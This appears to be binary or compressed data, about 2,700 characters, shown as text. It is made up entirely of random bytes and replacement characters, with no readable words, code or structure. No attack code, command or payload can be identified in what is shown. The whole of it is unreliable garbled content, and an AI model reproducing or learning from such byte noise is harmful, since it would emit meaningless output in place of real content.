���1t��L�|ư;��x�r�%l���s�A� �_3Nc��7[�&*JYK �$�6�Ow΃>�0oq3y�Ź�����e6�S����x�|����DK�����+n��s�V/�?�~0��~g��?ڼ�1�G�4����R�V�f'��;ř����.J*OW���B��질��nCO��/oikP�kD�� ���@S���B�x`��ט�d�s%��Wv.�7�s)RP�6 (m=Zn�>nI����-�'q����Te�f��##�� lw�[Z�x�q�Z1���'a�T�m�cN�R<**ݜ���cE�ChnؖT�c�aX�]S��:u5F�8�ΰ[�'_P�L��^��*��������2:z/Y�mj<7�u5��L8�2c���Ahi;�����T\�f�(X7^���Hb2X�t���L(7+��-���_��~�8�������ͻ�JԮ�+몉�;����$6�m���Hj:9�sC������V5�r��o!˅��J��ᐴ4G�j��=�4��*-^[��C��8����6Ry�͛�c����( �p�lxT�myS(��T�kZƜgE&�
!} 郒n��m��]�E�Q�:R�-cCJ�x�� �8U8�6�����	$��ؚ����(���ف���vV���-۩�Rֳ��yu��NT����Qڢ*΃[Cd�\^cHvp�?�|]����J��%�R�Ƣ�|Uᠵ�q��u, -���aJ	�A�C|��ϐ�F-j�L��1؊���ƃI)׶4�)�L?Ғ׌b�{3���@��
tIl�J�C�Fl��y q{�&������Ϣ���oB��/�p�]���YD ��#jy;u	�|<(1�qC��1{�xVbˑ֘qV�)
	��:�!�f=��� ����?H���(�9pu��!
j���+�zls�ρ�a�B��z����LM9�������j��i?�u�r�"^�9�Ju��O2���[;״�H��g�� �����.��v�l�өI;Ӷ���
�� u�����_�yy]@M?���o�����I�20�as�i��|�� �j��{0�>oTyj�HC��~;d���$��2̽#�ȲJ�j�?vN��������(��K�9M�������rZ?��U1�ޯ��M$��{v#bK���A��S >KA.-���_"Aj�n-�`��q��m:��TKᏤ5����%���qy��0�
;N)]5_�8�ĕ�'*r��,&<fTuRP5=H�*UP���ƷC���⋩Yp�h���{A�����q��%��U�-ũ��ԩ-%)�
?z�g�n��y|M����GK�Q�J��D��YW��B��� .�t�� Er�O!�b��מ8q��ͫ�8�"`6���V�Y/���-��n�4�����]8n�j�EN(�� �p�����ԩ%�Z�ejү�uP�#�Y0\��;'�z��y(��;��4�ު��P�Ml��X�a�;;�۽{%�-q�V���8�D������Om�q���:]E��)m�k���$��k��	�N)�Z/.'��9)S��1��cC�kI�����̏�[.R%:��iO��[A#Mu
&��_�.�FE��|����DP�[� H�Óm�Z��%çN�=uj���I��x��g�,�b���F^K�����)"�������4R�l�|5��;g����lo���V���y[�Rk�o� nPڟ�?����ҡ�845q��qs�S7^� ?�ahp1��ixV�K���{��T_�ބ�ZWO�J�'�K	��c�&)���Y�"���QjMI1/ε1�
R�obM>nEU��Oڛ�M5���Y�%]���a�e�S��o�L�[^{���.�$(,���{�E��o�n��SR[������������I��@>��C� ��	mZ�<�*²~3��L9ꏵ/� � �����VL�2[s[��kr�!���a�ڀqhw��QZZGl-�M��g�t,�
8����������~\�s��\�R�Q�O��_3gd�-���b�d}N����^ʳɬ8Sv��w�k�J� ���[�ǃ�2K�,���,�"��/�D|�{.�r�ؒV���j�▣�F�5�+��o�?�"د.R�)<��JC�o� �R�+����n��&Ȣ���+}�6Jy��8��xP�����q�Z�|�h�5���'Ӳ�[$x�"����������Kf%e˗p��X��ɔ��4Q�?f���yq�.�����oj�.��N������uk���0앜�P���͏�j^K����Vúq���L� ]��d��[e�z��k�]3�sz�3b~+�#dah��b�F���hm�X�]��\w�J��Ֆ/�ݬ����#[�,sր���h�����
��g9E��jRQ"k�<��m)JY�NxO˳��8�q�;\�>�ϮHc{�n ��jj�b�1.zB!�%��q8�r}l;�ؗX�Gr{�VkC>\���h�t��P5�5\�w�'^� ��K�o�������L7�\C��?$��ݹ��K���������Kٞi�~��R�Ԗ��[
����X�ۆ`��yj���/E7mjC.�JR�����<;�qn �|=�d�����.b�F��r7������Y#eyq{C�e>m#N��R4�N���ڿ�I�р�m�.?y�~�<��%i�ںt)5o��玣�o�l�D{�l+G㶝V�{�HQ?�Ҹ��5�m&Ǹ}�^�_�B1���R\BP�ORS��F�q_4��<�}��*tIV�&;rP���
*O����uI��ۭ�.{�v�e�$���AE�J�3�d��ݏ	��E�v��n��+����n�Ym/��5_ƂN���a.��\ChC��ٰ��@#������3p�/
�����A�!�.CS[lS�zP{�o%�_x���+�k�3na���ߨ�4^��ԥȋ�^\���AhC�v����"�2g�������˘+�tTI�=��ˇ�n�Z�nʒ~@�Y�GZ�"��P�f��Bs�G��e�d�U"N�Ҥ���d�V�Uq���Rt�J�p�����'�L��N�J�����9��7?λ�}*T��������k�nt�QD�G=t�}7 �T�BG"y�_>�ƾ}")R�y�R3</_H��^��ƕ*���/9����� ҥ^���/�����R�\�\�gz�n"���*U�#�L�\Ws��\��R�:W!;"OT������kJ�%,�U����L�J�*�t��Z^I_��